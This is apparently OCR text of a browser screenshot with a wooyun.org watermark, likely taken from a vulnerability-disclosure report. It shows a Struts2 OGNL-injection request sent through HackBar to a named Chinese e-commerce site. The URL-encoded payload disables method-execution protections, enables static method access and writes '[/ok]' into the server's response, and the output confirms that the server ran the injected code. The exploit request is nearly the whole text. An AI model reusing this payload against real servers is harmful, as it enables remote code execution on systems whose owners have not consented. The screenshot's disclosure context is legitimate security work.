 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.java...ath)(%27aa%27)] 个人资料 - JEEBBS论坛 - JEECMS官...
www.javamall.com.cn/core/adv!click.do?advid=11&class.classLoader.jarPath=(%23context["xwork.MethodAccessor.denyMetho 百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 建议网站 网页快讯库
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://www.javamall.com.cn/core/adv!click.do?advid=11&class.classLoader.jarPath=(%23context%5b%22xwork.MethodAccessor.denyMethodExecution%22%5d=+new+java.lang.Boolean(false),%23_memberAccess
%5b%22allowStaticMethodAccess%22%5d=true,%23s3cur1ty=%40org.apache.struts2.ServletActionContext%40getResponse().getWriter(),%23s3cur1ty.println(%22[/ok]%22),%23s3cur1ty.close())
(aa)&x[(class.classLoader.jarPath)('aa')]
Enable Post data Enable Referrer
[/ok]
www.wooyun.org